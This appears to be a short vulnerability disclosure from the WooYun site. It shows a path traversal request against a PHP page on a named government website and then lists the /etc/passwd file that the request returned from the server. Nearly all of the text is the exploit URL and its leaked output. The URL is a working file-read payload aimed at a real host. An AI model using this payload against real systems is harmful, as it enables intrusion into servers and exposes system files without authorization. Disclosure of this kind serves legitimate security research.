 view-source:www.tsgaj.gov.cn/posts.php?type=../../../../../../../etc/passwd
2 bin:x:1:1:bin:/bin:/sbin/nologin
3 daemon:x:2:2:daemon:/sbin:/sbin/nologin
4 adm:x:3:4:adm:/var/adm:/sbin/nologin
5 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
6 sync:x:5:0:sync:/sbin:/bin/sync
7 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
8 halt:x:7:0:halt:/sbin:/sbin/halt
9 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
10 uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
11 operator:x:11:0:operator:/root:/sbin/nologin
12 games:x:12:100:games:/usr/games:/sbin/nologin
13 gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
14 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
15 nobody:x:99:99:Nobody:/:/sbin/nologin
16 dbus:x:81:81:System message bus:/:/sbin/nologin
17 rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
18 vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
19 rtkit:x:499:497:RealtimeKit:/proc:/sbin/nologin
20 abrt:x:173:173::/etc/abrt:/sbin/nologin
21 avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
22 rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
23 nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
24 haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
25 saslauth:x:498:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
26 postfix:x:89:89::/var/spool/postfix:/sbin/nologin
27 gdm:x:42:42::/var/lib/gdm:/sbin/nologin
28 ntp:x:38:38::/etc/ntp:/sbin/nologin
29 qemu:x:107:107:qemu user:/:/sbin/nologin
30 radvd:x:75:75:radvd user:/:/sbin/nologin
31 pulse:x:497:495:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin
32 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
33 tcpdump:x:72:72::/:/sbin/nologin
34 mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
www.wooyun.org